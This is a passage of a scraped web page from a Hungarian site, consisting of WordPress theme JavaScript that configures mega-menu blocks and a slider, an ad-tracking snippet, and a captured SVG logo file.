Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://mizumiskolc.hu/images/logos/oxygen-logo-menu.svg
body_size: 3089
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Réteg_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70.6 66.3" style="enable-background:new 0 0 70.6 66.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1CAAE1;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1CABE3;}
</style>
<path class="st0" d="M24.4,28.6c0-0.3,0.2-0.7,0.3-1l2.3-5.5c0.1-0.3,0.3-0.6,0.4-0.9l0.9-1.7c0.1-0.2,0.3-0.5,0.5-0.8l0.7-1.2
	l3.2-4.3c0,0,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.2-0.2,0.4-0.5,0.6-0.7l0.5-0.5c0.1-0.1,0.1-0.1,0.2-0.1l1.3-1.2
	c0.2-0.2,0.5-0.4,0.7-0.6c0.5-0.4,1-0.8,1.5-1.1c0.3-0.2,0.5-0.4,0.8-0.5c0.6-0.3,1.1-0.6,1.7-0.9l2.7-1.1c0.7-0.2,1.4-0.4,2.1-0.5
	c0.4-0.1,0.7-0.1,1.1-0.2c1.2-0.1,2.5-0.1,3.7,0c0.8,0.1,1.4,0.3,2.1,0.5C53,6,53.6,6.3,54.2,6.6c1.6,0.7,2.3,1.2,3.6,2.2l1.7,1.6
	c0.2,0.2,0.5,0.4,0.6,0.7c0.2,0.3,0.4,0.5,0.6,0.7c0.9,1.2,1.8,2.6,2.4,4.1c0.1,0.3,0.3,0.6,0.4,0.9l0.3,1c0.1,0.3,0.2,0.7,0.3,1
	l0.3,1.6c0,0.2,0,0.4,0.1,0.6l0.2,3.5c0,0.8-0.1,1.6-0.1,2.4c0,0.7-0.3,2.1-0.4,2.9l-0.3,1.6c-0.2,1.3-0.7,2.8-1.2,4
	c-0.2,0.7-0.4,1.3-0.7,1.9c-0.4,1.2-1,2.4-1.6,3.6c-0.5,1.2-1.2,2.4-1.8,3.4l-1.5,2.4c-0.8,1.3-1.9,2.5-2.8,3.7
	c-0.1,0.1-0.2,0.2-0.3,0.3c-0.6,0.8-1.4,1.6-2.1,2.4c-0.5,0.5-0.9,0.9-1.3,1.3c-0.8,0.9-1.9,1.6-2.8,2.4c-0.7,0.6-2.2,1.6-3.1,2.1
	c-4.3,2.5-8.3,4.1-13.7,4.4c-2.8,0.2-5.4-0.2-8-1c-0.3-0.1-0.7-0.3-1-0.3c0.3,0.3,1.3,0.8,1.8,1c11.5,5.6,25,4,34.7-3.9
	c1-0.8,2-1.7,2.9-2.6c0.2-0.2,0.4-0.5,0.6-0.7c0.8-0.7,1.9-2.2,2.5-3c0.7-1.1,1.4-2.1,2.1-3.4c2.7-4.8,4.4-11.3,3.9-17.9
	c-0.5-6.9-3.2-13.3-6.8-17.8l-1.5-1.9c-0.1-0.1-0.2-0.2-0.3-0.3C61,10.6,59.9,9.6,59,8.9c-2-1.6-3.4-2.6-5.7-3.9
	c-1.5-0.8-2.3-1.1-4.3-1.2c-2.9-0.2-6.3,0.9-8.8,2.2c-2.2,1.1-4.8,2.7-6.6,4.4c-0.6,0.5-1.7,1.4-2.2,2c-0.3,0.4-0.7,0.6-1,1
	c-0.1,0.2-0.2,0.2-0.3,0.3l-1.3,1.5c-1.3,1.5-3.1,3.8-4.1,5.4c-1,1.5-1.1,1.8-2.1,3.4c-1.6,2.8-3.1,6.5-4,9.7
	c-0.8,3.2-1.4,6-1.3,9.6c0.1,2.6,0.7,5.4,2.1,7.5c0.9,1.3,2.1,2.3,3.7,3.1c1.4,0.6,2.7,1,4.4,1.1c3.2,0.2,6.5-1,8.7-2.2
	c1.5-0.8,2.9-1.7,4.1-2.7c0.2-0.2,0.6-0.4,0.8-0.6l1.4-1.3c0.5-0.4,0.9-0.9,1.4-1.4l1-1.1c0.6-0.6,1.1-1.2,1.6-1.8
	c0.6-0.7,1.9-2.3,2.4-3.1c1.1-1.7,2.2-3.3,3-5.2c0.4-1,0.9-1.9,1.2-2.9l0.7-2c1.3-4.1,1.7-8.9,0.5-13.1c-0.8-2.8-2.1-4.9-4.5-6.5
	c-2.8-1.8-5.7-1.4-8.7-0.2c-1.3,0.5-3.2,1.7-4.3,2.6c-0.3,0.2-0.5,0.3-0.8,0.6l-1.4,1.3c-1.1,1.2-2.3,2.3-3.2,3.6
	c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.2,0.2-0.3,0.4c-1,1.4-2.1,3.1-2.8,4.7c-0.1,0.2-0.1,0.3-0.2,0.4c-0.2,0.3-0.3,0.6-0.5,0.9
	c-0.2,0.5-1,2.7-1.3,2.8C25.9,28.7,24.6,28.7,24.4,28.6z"/>
<path class="st1" d="M4.5,49.1L4,47c-0.4-2.4-0.3-2.5-0.3-4.8c0-1.5,0.5-5.5,0.8-7c0.3-1.4,0.7-2.8,1.1-4.2c1.5-5,4.1-9.8,7-14
	c1.2-1.7,2.6-3.5,4.1-5c0.1-0.1,0.2-0.2,0.3-0.4c0.8-0.9,1.5-1.4,2.3-2.3c0.1-0.1,0.2-0.2,0.3-0.3c0.6-0.5,1.2-1,1.8-1.5
	c2.9-2.2,4.9-3.4,8.3-4.8c2.1-0.9,3.7-1.4,5.9-1.9c0.8-0.2,1.5-0.2,2.3-0.3C37.5,0.2,33.7,0,32.8,0c-4.8-0.1-10.1,1-14.2,3.1
	c-3.3,1.6-4.3,2.4-7,4.5c-0.6,0.5-1,0.9-1.5,1.4C4.4,14.2,0.6,22.2,0.1,30.6c-0.4,6.2,1.1,12.7,4.2,18C4.3,48.8,4.5,49,4.5,49.1z"/>
</svg>
